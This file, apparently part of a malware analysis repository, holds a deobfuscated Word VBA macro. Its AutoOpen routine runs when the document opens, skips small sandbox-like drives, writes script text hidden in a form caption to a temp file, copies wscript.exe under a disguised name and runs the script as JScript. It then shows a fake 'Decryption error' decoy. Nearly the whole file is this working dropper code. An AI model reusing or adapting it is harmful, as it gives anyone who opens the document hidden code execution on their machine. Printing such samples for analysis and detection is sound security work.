 deobfuscate_macro.txt
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Attribute VB_Control = "InkEdit1, 0, 0, INKEDLib, InkEdit"
10
11 Sub AutoOpen()
12 On Error Resume Next
13 Set SFileSystemObj = CreateObject("Scripting.FileSystemObject")
14 Set WScriptShell = CreateObject("WScript.Shell")
15 systemDriveTotalSize = SFileSystemObj.GetDrive(WScriptShell.ExpandEnvironmentStrings("%SystemDrive%")).TotalSize
16 If systemDriveTotalSize > 2456 Then
17 rhacer = UserForm1.yfqorujqapv.Caption
18 rhacer = Replace(rhacer, "@@", " ")
19 rhacer = Replace(rhacer, "---", vbNewLine)
20 Set erujza = SFileSystemObj.CreateTextFile("%temp%\errors.txt")
21 erujza.WriteLine rhacer
22 erujza.Close
23 cwofaqu = 466
24 yfiro = WScriptShell.ExpandEnvironmentStrings("%LOCALAPPDATA%") & "\mses.exe"
25 FileCopy "C:\\Windows\\System32\\wscript.exe", yfiro
26 Shell WScriptShell.ExpandEnvironmentStrings("%LOCALAPPDATA%") & "\mses.exe" & " //b /e:jscript " & "%temp%\errors.txt", False
27 End If
28
29 MsgBox ("Decryption error")
30 iguqmuvn = 610
31 End Sub